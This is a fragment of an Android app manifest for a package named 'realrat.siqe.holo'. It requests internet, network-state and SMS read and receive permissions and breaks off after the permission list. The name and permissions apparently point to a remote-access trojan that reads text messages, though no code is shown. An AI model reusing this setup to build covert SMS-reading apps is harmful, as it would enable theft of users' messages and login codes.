 <?xml version="1.0" encoding="utf-8"?>
<manifest
xmlns:android="http://schemas.android.com/apk/res/android"
android:versionCode="1"
android:versionName="1.0"
android:compileSdkVersion="31"
android:compileSdkVersionCodename="12"
package="realrat.siqe.holo"
platformBuildVersionCode="28"
platformBuildVersionName="9">
<uses-sdk
android:minSdkVersion="21"
android:targetSdkVersion="29" />
<uses-permission
android:name="android.permission.INTERNET" />
<uses-permission
android:name="android.permission.INTERNET" />
<uses-permission
android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission
android:name="android.permission.RECEIVE_SMS" />
<uses-permission
android:name="android.permission.READ_SMS" />